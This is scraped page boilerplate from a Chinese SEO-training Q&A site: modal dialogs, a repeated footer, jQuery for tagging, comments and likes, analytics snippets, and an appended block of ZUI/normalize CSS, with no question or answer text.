</div>
</div>

<!-- 微信分享 -->
<div class="modal share-wechat animated" style="display: none;"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" data-dismiss="modal" class="close">×</button></div> <div class="modal-body"><h5>打开微信“扫一扫”，打开网页后点击屏幕右上角分享按钮</h5> <div data-url="https://www.randengseo.com/ask-4886.html" class="qrcode" title="https://www.randengseo.com/ask-4886.html"><canvas width="170" height="170" style="display: none;"></canvas>
<div id="qr_wxcode">
</div></div></div> <div class="modal-footer"></div></div></div></div>

<!-- 设置付费金额 -->
<div class="modal pay-money animated" style="display: none;">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">

<button type="button" data-dismiss="modal" class="close">×</button>
</div>
<div class="modal-body">
<h5>付费偷看金额在0.1-10元之间</h5>
<div class="mar-t-1">

<input type="number" value="0" id="chakanjine" class="form-control" />

</div>
 <button id="comfirm_pay" class="btn btn-success mar-t-1">确定</button>
</div>
 <div class="modal-footer">

 </div>
 </div>
 </div>
 </div>

 <!-- 邀请回答 -->

<div class="modal fade" id="dialog_invate" >
<div class="modal-dialog" style="width:700px;top:-30px;">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title"></h4>
       <div class="m_invateinfo">
              <span class="m_i_text""> 您已邀请<span class="m_i_persionnum">15</span>人回答</span>
       <span  data-toggle="popover" data-tip-class="popover-info" data-html="ture" data-placement="bottom" data-content="" title="我的邀请列表" class="m_i_view">查看邀请</span>

       <div class="m_i_warrper">
        <input data-qid="4886" type="text" id="m_i_searchusertxt" class="m_i_search" placeholder="搜索你想邀请的人">
        <i class="fa fa-search"></i>
       </div>

       </div>
    </div>
    <div class="modal-body" >
     <!-- 邀请回答 -->
    <ul class="trigger-menu m_invate_tab" data-pjax-container="#list-container">
 <li class="active" data-qid="4886" data-item="1"><a href="javascript:">擅长该话题的人</a></li>
<li class="" data-qid="4886" data-item="2"><a href="javascript:"> 回答过该话题的人</a></li>
<li class="" data-qid="4886" data-item="3"><a href="javascript:">我关注的人</a></li>

 </ul>
     <!-- 邀请回答列表 -->
       <div class="m_invatelist">
       </div>

    </div>

  </div>
</div>
                                                                                     <link rel="stylesheet" type="text/css" href="https://www.randengseo.com/static/js/neweditor/code/styles/tomorrow-night-eighties.css">
    <script src="https://www.randengseo.com/static/js/neweditor/code/highlight.pack.js" type="text/javascript"></script>
    <script>hljs.initHighlightingOnLoad();</script>
                 <script src="https://www.randengseo.com/static/js/nocopy.js" type="text/javascript"></script>
                <script src="https://www.randengseo.com/static/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script>

   

                    $("img.lazy").lazyload({effect: "fadeIn" });

</script>

  <div class="side-tool" id="to_top">
  	<ul>
  		<li data-placement="left" data-toggle="tooltip" data-container="body" data-original-title="回到顶部" >
  			<a href="#" class="function-button"><i class="fa fa-angle-up"></i></a>
        </li>
    </ul>
  </div>
                 
  
      <script>
window.onload = function(){
  $(".edui-upload-video").attr("preload","");
  var oTop = document.getElementById("to_top");

  var screenw = document.documentElement.clientWidth || document.body.clientWidth;
  var screenh = document.documentElement.clientHeight || document.body.clientHeight;
  window.onscroll = function(){
    var scrolltop = document.documentElement.scrollTop || document.body.scrollTop;
 
    if(scrolltop<=screenh){
    	oTop.style.display="none";
    }else{
    	oTop.style.display="block";
    }
    if(scrolltop>30){
     
    	$(".scrollshow").show();
    }else{
    	$(".scrollshow").hide();
    }
  }
  oTop.onclick = function(){
    document.documentElement.scrollTop = document.body.scrollTop =0;
  }
}

</script>

    
<!--新底部--><!-- footer -->
<div class="footer">
<div class="auto clearfix">
<div class="footer-floor1">
<div class="footer-list">
<ul>
<li class="flist-title">关于我们</li>
<li class="flist-title2">燃灯学习  照亮未来！</li>
<li class="info">湖南燃灯教育SEO搜索学院，是一群拥有14年SEO搜索引擎行业背景的导师组成</li>
<li class="info">SEO技术研发始于2009-2022，导师均为行业知名大咖，带过的学生超4万多名。</li>
<li class="info"></li>
</ul>
    <div class="clear-float"></div>
</div>
<div class="footer-right">
<div class="telephone" title="联系我们">
<div class="tel-number">联系我们</div>
</div>
<div class="official-plat">
<p class="weixin"><img src="/data/attach/logo/xiaolong.png"/>官方微信号</p>
<p class="weixin2"><img src="/data/attach/logo/xiaolong.jpg"/>解答老师微信</p>
<ul>
<!--<li><a ><span class="weixin-logo"></span>燃灯教育官方微信</a></li>-->
<li title="点击打开官方微博"><a href="https://weibo.com/u/7318027738" target="_blank" rel="nofollow"><span class="weibo-logo"></span>燃灯教育官方微博</a></li>
<li title="点击打开官方客服"><a href="https://dwz.cn/I5HnjekT" target="_blank" rel="nofollow"><span class="qq-logo"></span>燃灯教育官方客服</a></li>
</ul>
</div>
</div>
<div class="clear-float"></div>
</div>

</div>
</div>
<div class="footer-floor2">
<p> Copyright © 2009-2021 湖南燃灯教育科技有限公司  版权所有
<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">湘ICP备19023095号-1</a>
<a href="https://beian.mps.gov.cn/#/query/webSearch?code=43010402000980" target="_blank" rel="nofollow"><img src="https://www.randengseo.com/gongan.png" />湘公网安备 43010402000980号</a>
<a href="https://www.randengseo.com/rss/clist.xml" target="_blank">问答XML地图</a>
<a href="https://www.randengseo.com/rss/articlelist.xml" target="_blank">文章xml地图</a>
</p>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2f4ab10eb3112b80d46b4e0223d5bbee";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFJ0HS1E0T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFJ0HS1E0T');
</script>
<script src="https://www.randengseo.com/translate.js"></script>
<script>
translate.language.setLocal('chinese_simplified'); 
translate.selectLanguageTag.show = false; //不出现的select的选择语言
translate.nomenclature.append('chinese_simplified','english',`
	首页=Homepage
`);
translate.execute();
</script></div>
<!-- footer end -->

</div>

</body>
</html>
                        
                        
                          <script>
  $(".btnshowall").click(function(){
    $(".shortquestioncontent").toggle();
    $(".hidequestioncontent").toggle();
  });

//根据分类读取改分类下有回答的人
  function showeditor(){
$(".canwirteanswer").slideDown();
scrollTo(0,$('#showanswerform').offset().top-200);

$(".noreplaytext").hide();
  }
  $("#normal-comment-list .answercontent").each(function(){
if($(this).height()>150){
$(this).parent().find(".readmore").show();
}else{
$(this).parent().find(".readmore").hide();
}
});

    var needcode=0;
      var g_id = 6;
  var qid = 4886;
  function listertext(){
  	 var _content=$("#anscontent").val();
  	 if(_content.length>0&&g_id!=1){

  		 $(".code_hint").show();
  	 }else{
  		 $(".code_hint").hide();
  	 }
  }
    var mobile_localyuyin=0;
  //  var userAgent = window.navigator.userAgent.toLowerCase();
//  $.browser.msie8 = $.browser.msie && /msie 8\.0/i.test(userAgent);
 // if($.browser.msie8==true){
//  var mobile_localyuyin=0;
 // }
  var targetplay=null;
  function checktagsubmit(){
if(gettagsnum()<=0){
alert("请设置标签");
return false;
}
if(gettagsnum()>5){
    alert("最多添加5个标签");
    return false;
}
 var _tagstr=gettaglist();
 $("#qtags").val(_tagstr);
 
  }
  $(".txt_taginput").on(" input propertychange",function(){
 var _txtval=$(this).val();
 if(_txtval.length>1){

 //检索标签信息
 var _data={tagname:_txtval};
 var _url="https://www.randengseo.com/tags/ajaxsearch.html";
 function success(result){
 console.log(result)
 if(result.code==200){
 console.log(_txtval)
  $(".tagsearch").html("");
for(var i=0;i<result.taglist.length;i++){

 var _msg=result.taglist[i].tagname
 
           $(".tagsearch").append('<div class="tagitem" tagid="'+result.taglist[i].id+'">'+_msg+'</div>');
}
$(".tagsearch").show();
$(".tagsearch .tagitem").click(function(){
var _tagname=$.trim($(this).html());
var _tagid=$.trim($(this).attr("tagid"));
if(gettagsnum()>=5){
alert("标签最多添加5个");
return false;
}
if(checktag(_tagname)){
alert("标签已存在");
return false;
}
$(".dongtai .tags").append('<div class="tag"><span tagid="'+_tagid+'">'+_tagname+"</span><i class='fa fa-close'></i></div>");
$(".dongtai .tags .tag  .fa-close").click(function(){
$(this).parent().remove();
});
$(".tagsearch").html("");
$(".tagsearch").hide();
$(".txt_taginput").val("");
});
        
 }
 
 }
 ajaxpost(_url,_data,success);
 }else{
$(".tagsearch").html("");
$(".tagsearch").hide();
 }
})
function checktag(_tagname){
var tagrepeat=false;
$(".dongtai .tags .tag span").each(function(index,item){
var _tagnametmp=$.trim($(this).html());
if(_tagnametmp==_tagname){
tagrepeat=true;
}
})
return tagrepeat;
}
function gettaglist(){
var taglist='';
$(".dongtai .tags .tag span").each(function(index,item){
var _tagnametmp=$.trim($(this).attr("tagid"));
taglist=taglist+_tagnametmp+",";

})
taglist=taglist.substring(0,taglist.length-1);

return taglist;
}
function gettagsnum(){
      return $(".dongtai .tags .tag").length;
}
$(".tagsearch .tagitem").click(function(){
var _tagname=$.trim($(this).html());
if(gettagsnum()>=5){
alert("标签最多添加5个");
return false;
}
if(checktag(_tagname)){
alert("标签已存在");
return false;
}
$(".dongtai .tags").append('<div class="tag"><span>'+_tagname+"</span><i class='fa fa-close'></i></div>");
$(".dongtai .tags .tag  .fa-close").click(function(){
$(this).parent().remove();
});
$(".tagsearch").html("");
$(".tagsearch").hide();
$(".txt_taginput").val("");
});
$(".dongtai .tags .tag  .fa-close").click(function(){
$(this).parent().remove();
});
  $(".yuyinplay").click(function(){
  	targetplay=$(this);
  	var _serverid=targetplay.attr("id");
  	   if(_serverid == '') {
  			alert('语音文件丢失');
             return;
         }
  	   $(".wtip").html("免费偷听");
  	   targetplay.find(".wtip").html("播放中..");
  	   if(mobile_localyuyin==1){
  		 $(".htmlview").removeClass("hide");
   $(".ieview").addClass("hide");

  		   var myAudio =targetplay.find("#voiceaudio")[0];
  	  	  // myAudio.pause();
  	  	   //myAudio.play();
  	  	   if(myAudio.paused){
  	  		   targetplay.find(".wtip").html("播放中..");
  	             myAudio.play();
  	         }else{
  	      	   targetplay.find(".wtip").html("暂停..");
  	             myAudio.pause();
  	         }
  	  	   function endfun(){ targetplay.find(".wtip").html("播放结束");alert("播放结束!")}
  	  	   var   is_playFinish = setInterval(function(){
  	             if( myAudio.ended){

  	          	   endfun();
  	  	                    window.clearInterval(is_playFinish);
  	             }
  	     }, 10);
  	   }else{

  		 $(".ieview").removeClass("hide");
  		   $(".htmlview").addClass("hide");
  	   }




  })
function deleteanswer(current_aid){
window.location.href=g_site_url + "index.php" + query + "question/deleteanswer/"+current_aid+"/4886";

}
  function adoptanswer(aid) {

      $("#adopt_answer").val(aid);

      $('#dialogadopt').modal('show');
}
  //编辑标签
  function edittag() {
 	 $('#dialog_tag').modal('show');

 }
  if(typeof($(".show-content").find("img").attr("data-original"))!="undefined"){
var imgurl=$(".show-content").find("img").attr("data-original");
$(".show-content").find("img").attr("src",imgurl);
}

$(".show-content,.answercontent").find("img").attr("data-toggle","lightbox").attr("data-lightbox-group",Date.parse( new Date() ).toString());

  var category1 = [["10","SEO优化"],["11","网站域名"],["12","空间服务器"],["13","网站搭建"],["14","搜索引擎优化"],["48","网络推广"],["174","ps"]];
  var category2 = [["10","52","网站关键词排名"],["10","53","网站降权"],["10","54","网站收录"],["10","55","关键词挖掘"],["10","56","百度快照"],["10","57","死链检查"],["10","58","外链"],["10","60","robots"],["13","61","织梦dedecms"],["13","62","wordpress"],["13","71","网站伪静态"],["14","40","百度搜索"],["48","160","微信营销"],["48","166","抖音推广"],["48","167","快手推广"],["48","168","小红书推广"]];
  var category3 = [["160","165","抖音"]];
  var selectedcid = "10,0,0";
  //修改分类
  function change_category() {
      var category1 = $("#category1 option:selected").val();
              var category2 = $("#category2 option:selected").val();
              var category3 = $("#category3 option:selected").val();
              if (category1 > 0) {
      $("#categoryid").val(category1);
      }
      if (category2 > 0) {
      $("#categoryid").val(category2);
      }
      if (category3 > 0) {
      $("#categoryid").val(category3);
      }
      $("#catedialog").model("hide");
              $("form[name='editcategoryForm']").submit();
      }
  //投诉
  function openinform(qid ,qtitle,aid) {
  $("#myqid").val(qid);
  $("#myqtitle").val(qtitle);
  $("#myaid").val(aid);
 	 $('#dialog_inform').modal('show');

 }
  $(".showcommentid").each(function(){
       var dataid=$(this).attr("data-id");
       show_comment(dataid);
  });
  function show_comment(answerid) {
      if ($("#comment_" + answerid).css("display") === "none") {
      load_comment(answerid);
              $("#comment_" + answerid).slideDown();
      } else {
      $("#comment_" + answerid).slideUp();
      }
      }
  //添加评论
  function addcomment(answerid) {
  var content = $("#comment_" + answerid + " input[name='content']").val();
  var replyauthor = $("#comment_" + answerid + " input[name='replyauthor']").val();
  if (g_uid == 0){
      login();
      return false;
  }
  if (bytes($.trim(content)) < 5){
  alert("评论内容不能少于5字");
          return false;
  }
  $.ajax({
  type: "POST",
          url: "https://www.randengseo.com/answer/addcomment.html",
          data: "content=" + content + "&answerid=" + answerid+"&replyauthor="+replyauthor,
          success: function(status) {
          if (status == '1') {
          $("#comment_" + answerid + " input[name='content']").val("");
                  load_comment(answerid);
          }else{
          	if(status == '-2'){
          		alert("问题已经关闭，无法评论");
          	}
          }
          }
  });
  }
  
  //删除评论
  function deletecomment(commentid, answerid) {
  if (!confirm("确认删除该评论?")) {
  return false;
  }
  $.ajax({
  type: "POST",
          url: "https://www.randengseo.com/answer/deletecomment.html",
          data: "commentid=" + commentid + "&answerid=" + answerid,
          success: function(status) {
              
          if (status == '1') {
          load_comment(answerid);
          }else{
                alert(status);
          }
          
          }
  });
  }
  //加载评论
  function load_comment(answerid){
  $.ajax({
  type: "GET",
          cache:false,
          url: "https://www.randengseo.com/index.php?answer/ajaxviewcomment/" + answerid,
          success: function(comments) {
          $("#comment_" + answerid + " .my-comments-list").html(comments);
          }
  });
  }

  function replycomment(commentauthorid,answerid){
      var comment_author = $("#comment_author_"+commentauthorid).attr("title");
      $("#comment_"+answerid+" .comment-input").focus();
      $("#comment_"+answerid+" .comment-input").val("回复 "+comment_author+" :");
      $("#comment_" + answerid + " input[name='replyauthor']").val(commentauthorid);
  }
$(function(){
  initcategory(category1);
          fillcategory(category2, $("#category1 option:selected").val(), "category2");
          fillcategory(category3, $("#category2 option:selected").val(), "category3");
        	var qrurl="https://www.randengseo.com/ask-4886.html";
//微信二维码生成
$('#qr_wxcode').qrcode(qrurl);
     //显示微信二维码
     $(".share-weixin").click(function(){
    	 $(".share-wechat").show();
     });
     //关闭微信二维码
     $(".close").click(function(){
    	 $(".share-wechat").hide();
    	 $(".pay-money").hide();
     });
  
     $(".button_agree").click(function(){
             var supportobj = $(this);
                     var answerid = $(this).attr("id");
                     $.ajax({
                     type: "GET",
                             url:"https://www.randengseo.com/index.php?answer/ajaxhassupport/" + answerid,
                             cache: false,
                             success: function(hassupport){
                             if (hassupport != '1'){
                                     $.ajax({
                                     type: "GET",
                                             cache:false,
                                             url: "https://www.randengseo.com/index.php?answer/ajaxaddsupport/" + answerid,
                                             success: function(comments) {

                                             supportobj.find("span").html(comments+"人赞");
                                             }
                                     });
                             }else{
                            	 alert("您已经赞过");
                             }
                             }
                     });
             });

})


                </script>
                
                                                                                     <link rel="stylesheet" type="text/css" href="https://www.randengseo.com/static/js/neweditor/code/styles/tomorrow-night-eighties.css">
    <script src="https://www.randengseo.com/static/js/neweditor/code/highlight.pack.js" type="text/javascript"></script>
    <script>hljs.initHighlightingOnLoad();</script>
                 <script src="https://www.randengseo.com/static/js/nocopy.js" type="text/javascript"></script>
                <script src="https://www.randengseo.com/static/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script>

   

                    $("img.lazy").lazyload({effect: "fadeIn" });

</script>

  <div class="side-tool" id="to_top">
  	<ul>
  		<li data-placement="left" data-toggle="tooltip" data-container="body" data-original-title="回到顶部" >
  			<a href="#" class="function-button"><i class="fa fa-angle-up"></i></a>
        </li>
    </ul>
  </div>
                 
  
      <script>
window.onload = function(){
  $(".edui-upload-video").attr("preload","");
  var oTop = document.getElementById("to_top");

  var screenw = document.documentElement.clientWidth || document.body.clientWidth;
  var screenh = document.documentElement.clientHeight || document.body.clientHeight;
  window.onscroll = function(){
    var scrolltop = document.documentElement.scrollTop || document.body.scrollTop;
 
    if(scrolltop<=screenh){
    	oTop.style.display="none";
    }else{
    	oTop.style.display="block";
    }
    if(scrolltop>30){
     
    	$(".scrollshow").show();
    }else{
    	$(".scrollshow").hide();
    }
  }
  oTop.onclick = function(){
    document.documentElement.scrollTop = document.body.scrollTop =0;
  }
}

</script>

    
<!--新底部--><!-- footer -->
<div class="footer">
<div class="auto clearfix">
<div class="footer-floor1">
<div class="footer-list">
<ul>
<li class="flist-title">关于我们</li>
<li class="flist-title2">燃灯学习  照亮未来！</li>
<li class="info">湖南燃灯教育SEO搜索学院，是一群拥有14年SEO搜索引擎行业背景的导师组成</li>
<li class="info">SEO技术研发始于2009-2022，导师均为行业知名大咖，带过的学生超4万多名。</li>
<li class="info"></li>
</ul>
    <div class="clear-float"></div>
</div>
<div class="footer-right">
<div class="telephone" title="联系我们">
<div class="tel-number">联系我们</div>
</div>
<div class="official-plat">
<p class="weixin"><img src="/data/attach/logo/xiaolong.png"/>官方微信号</p>
<p class="weixin2"><img src="/data/attach/logo/xiaolong.jpg"/>解答老师微信</p>
<ul>
<!--<li><a ><span class="weixin-logo"></span>燃灯教育官方微信</a></li>-->
<li title="点击打开官方微博"><a href="https://weibo.com/u/7318027738" target="_blank" rel="nofollow"><span class="weibo-logo"></span>燃灯教育官方微博</a></li>
<li title="点击打开官方客服"><a href="https://dwz.cn/I5HnjekT" target="_blank" rel="nofollow"><span class="qq-logo"></span>燃灯教育官方客服</a></li>
</ul>
</div>
</div>
<div class="clear-float"></div>
</div>

</div>
</div>
<div class="footer-floor2">
<p> Copyright © 2009-2021 湖南燃灯教育科技有限公司  版权所有
<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">湘ICP备19023095号-1</a>
<a href="https://beian.mps.gov.cn/#/query/webSearch?code=43010402000980" target="_blank" rel="nofollow"><img src="https://www.randengseo.com/gongan.png" />湘公网安备 43010402000980号</a>
<a href="https://www.randengseo.com/rss/clist.xml" target="_blank">问答XML地图</a>
<a href="https://www.randengseo.com/rss/articlelist.xml" target="_blank">文章xml地图</a>
</p>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2f4ab10eb3112b80d46b4e0223d5bbee";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFJ0HS1E0T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFJ0HS1E0T');
</script>
<script src="https://www.randengseo.com/translate.js"></script>
<script>
translate.language.setLocal('chinese_simplified'); 
translate.selectLanguageTag.show = false; //不出现的select的选择语言
translate.nomenclature.append('chinese_simplified','english',`
	首页=Homepage
`);
translate.execute();
</script></div>
<!-- footer end -->

</div>

</body>
</html>
                        
                        
                        

--- FILE ---
content_type: text/css
request_url: https://www.randengseo.com/static/css/widescreen/css/zui.min.css
body_size: 30718
content:
/*!
 * ZUI: Standard edition - v1.5.0 - 2016-09-06
 * http://zui.sexy
 * GitHub: https://github.com/easysoft/zui.git 
 * Copyright (c) 2016 cnezsoft.com; Licensed MIT
 *//*! Some code copy from Bootstrap v3.0.0 by @fat and @mdo. (Copyright 2013 Twitter, Inc. Licensed under http://www.apache.org/licenses/)*//*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {
	display: block
}

audio,canvas,video {
	display: inline-block
}

audio:not([controls]) {
	display: none;
	height: 0
}[hidden],template {
	display: none
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

a {
	background: 0 0
}

a:focus {
	outline: thin dotted
}

a:active,a:hover {
	outline: 0
}

h1 {
	margin: .67em 0;
	font-size: 2em
}

abbr[title] {
	border-bottom: 1px dotted
}

b,strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

hr {
	height: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

mark {
	color: #000;
	background: #ff0
}

code,kbd,pre,samp {
	font-family: monospace,serif;
	font-size: 1em
}

pre {
	white-space: pre-wrap
}

q {
	quotes: "\201C" "\201D" "\2018" "\2019"
}

small {
	font-size: 80%
}

sub,sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 0
}

fieldset {
	padding: .35em .625em .75em;
	margin: 0 2px;
	border: 1px solid silver
}

legend {
	padding: 0;
	border: 0
}

button,input,select,textarea {
	margin: 0;
	font-family: inherit;
	font-size: 100%
}

button,input {
	line-height: normal
}

button,select {
	text-transform: none
}

button,html input[type=button],input[type=reset],input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],html input[disabled] {
	cursor: default
}

input[type=checkbox],input[type=radio] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type=search] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,input::-moz-focus-inner {
	padding: 0;
	border: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-spacing: 0;
	border-collapse: collapse
}

.btn-group-vertical>.btn-group-vertical:after,.btn-group-vertical>.btn-group-vertical:before,.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.cards:after,.cards:before,.clearfix:after,.clearfix:before,.container-fixed-md:after,.container-fixed-md:before,.container-fixed-sm:after,.container-fixed-sm:before,.container-fixed-xs:after,.container-fixed-xs:before,.container-fixed:after,.container-fixed:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager-justify:after,.pager-justify:before,.pager-loose:after,.pager-loose:before,.panel-body:after,.panel-body:before,.row:after,.row:before {
	display: table;
	content: " "
}

.btn-group-vertical>.btn-group-vertical:after,.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.cards:after,.clearfix:after,.container-fixed-md:after,.container-fixed-sm:after,.container-fixed-xs:after,.container-fixed:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager-justify:after,.pager-loose:after,.panel-body:after,.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right!important
}

.pull-left {
	float: left!important
}

.hide {
	display: none
}

.show {
	display: block
}

.hidden {
	display: none!important;
	visibility: hidden!important
}

.showing {
	display: block!important;
	visibility: visible!important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.affix {
	position: fixed
}

.with-padding {
	padding: 5px 12px
}

.inline-block.visible-xs,.inline.visible-xs,.visible-xs,td.visible-xs,th.visible-xs,tr.visible-xs {
	display: none!important
}

@media (max-width:767px) {
	.visible-xs {
		display: block!important
	}

	.inline.visible-xs {
		display: inline!important
	}

	.inline-block.visible-xs {
		display: inline-block!important
	}

	tr.visible-xs {
		display: table-row!important
	}

	td.visible-xs,th.visible-xs {
		display: table-cell!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-xs.visible-sm {
		display: block!important
	}

	.inline.visible-xs.visible-sm {
		display: inline!important
	}

	.inline-block.visible-xs.visible-sm {
		display: inline-block!important
	}

	tr.visible-xs.visible-sm {
		display: table-row!important
	}

	td.visible-xs.visible-sm,th.visible-xs.visible-sm {
		display: table-cell!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-xs.visible-md {
		display: block!important
	}

	.inline.visible-xs.visible-md {
		display: inline!important
	}

	.inline-block.visible-xs.visible-md {
		display: inline-block!important
	}

	tr.visible-xs.visible-md {
		display: table-row!important
	}

	td.visible-xs.visible-md,th.visible-xs.visible-md {
		display: table-cell!important
	}
}

@media (min-width:1200px) {
	.visible-xs.visible-lg {
		display: block!important
	}

	.inline.visible-xs.visible-lg {
		display: inline!important
	}

	.inline-block.visible-xs.visible-lg {
		display: inline-block!important
	}

	tr.visible-xs.visible-lg {
		display: table-row!important
	}

	td.visible-xs.visible-lg,th.visible-xs.visible-lg {
		display: table-cell!important
	}
}

.inline-block.visible-sm,.inline.visible-sm,.visible-sm,td.visible-sm,th.visible-sm,tr.visible-sm {
	display: none!important
}

@media (max-width:767px) {
	.visible-sm.visible-xs {
		display: block!important
	}

	.inline.visible-sm.visible-xs {
		display: inline!important
	}

	.inline-block.visible-sm.visible-xs {
		display: inline-block!important
	}

	tr.visible-sm.visible-xs {
		display: table-row!important
	}

	td.visible-sm.visible-xs,th.visible-sm.visible-xs {
		display: table-cell!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block!important
	}

	.inline.visible-sm {
		display: inline!important
	}

	.inline-block.visible-sm {
		display: inline-block!important
	}

	tr.visible-sm {
		display: table-row!important
	}

	td.visible-sm,th.visible-sm {
		display: table-cell!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-sm.visible-md {
		display: block!important
	}

	.inline.visible-sm.visible-md {
		display: inline!important
	}

	.inline-block.visible-sm.visible-md {
		display: inline-block!important
	}

	tr.visible-sm.visible-md {
		display: table-row!important
	}

	td.visible-sm.visible-md,th.visible-sm.visible-md {
		display: table-cell!important
	}
}

@media (min-width:1200px) {
	.visible-sm.visible-lg {
		display: block!important
	}

	.inline.visible-sm.visible-lg {
		display: inline!important
	}

	.inline-block.visible-sm.visible-lg {
		display: inline-block!important
	}

	tr.visible-sm.visible-lg {
		display: table-row!important
	}

	td.visible-sm.visible-lg,th.visible-sm.visible-lg {
		display: table-cell!important
	}
}

.inline-block.visible-md,.inline.visible-md,.visible-md,td.visible-md,th.visible-md,tr.visible-md {
	display: none!important
}

@media (max-width:767px) {
	.visible-md.visible-xs {
		display: block!important
	}

	.inline.visible-md.visible-xs {
		display: inline!important
	}

	.inline-block.visible-md.visible-xs {
		display: inline-block!important
	}

	tr.visible-md.visible-xs {
		display: table-row!important
	}

	td.visible-md.visible-xs,th.visible-md.visible-xs {
		display: table-cell!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-md.visible-sm {
		display: block!important
	}

	.inline.visible-md.visible-sm {
		display: inline!important
	}

	.inline-block.visible-md.visible-sm {
		display: inline-block!important
	}

	tr.visible-md.visible-sm {
		display: table-row!important
	}

	td.visible-md.visible-sm,th.visible-md.visible-sm {
		display: table-cell!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block!important
	}

	.inline.visible-md {
		display: inline!important
	}

	.inline-block.visible-md {
		display: inline-block!important
	}

	tr.visible-md {
		display: table-row!important
	}

	td.visible-md,th.visible-md {
		display: table-cell!important
	}
}

@media (min-width:1200px) {
	.visible-md.visible-lg {
		display: block!important
	}

	.inline.visible-md.visible-lg {
		display: inline!important
	}

	.inline-block.visible-md.visible-lg {
		display: inline-block!important
	}

	tr.visible-md.visible-lg {
		display: table-row!important
	}

	td.visible-md.visible-lg,th.visible-md.visible-lg {
		display: table-cell!important
	}
}

.inline-block.visible-lg,.inline.visible-lg,.visible-lg,td.visible-lg,th.visible-lg,tr.visible-lg {
	display: none!important
}

@media (max-width:767px) {
	.visible-lg.visible-xs {
		display: block!important
	}

	.inline.visible-lg.visible-xs {
		display: inline!important
	}

	.inline-block.visible-lg.visible-xs {
		display: inline-block!important
	}

	tr.visible-lg.visible-xs {
		display: table-row!important
	}

	td.visible-lg.visible-xs,th.visible-lg.visible-xs {
		display: table-cell!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-lg.visible-sm {
		display: block!important
	}

	.inline.visible-lg.visible-sm {
		display: inline!important
	}

	.inline-block.visible-lg.visible-sm {
		display: inline-block!important
	}

	tr.visible-lg.visible-sm {
		display: table-row!important
	}

	td.visible-lg.visible-sm,th.visible-lg.visible-sm {
		display: table-cell!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-lg.visible-md {
		display: block!important
	}

	.inline.visible-lg.visible-md {
		display: inline!important
	}

	.inline-block.visible-lg.visible-md {
		display: inline-block!important
	}

	tr.visible-lg.visible-md {
		display: table-row!important
	}

	td.visible-lg.visible-md,th.visible-lg.visible-md {
		display: table-cell!important
	}
}

@media (min-width:1200px) {
	.visible-lg {
		display: block!important
	}

	.inline.visible-lg {
		display: inline!important
	}

	.inline-block.visible-lg {
		display: inline-block!important
	}

	tr.visible-lg {
		display: table-row!important
	}

	td.visible-lg,th.visible-lg {
		display: table-cell!important
	}
}

.hidden-xs {
	display: block!important
}

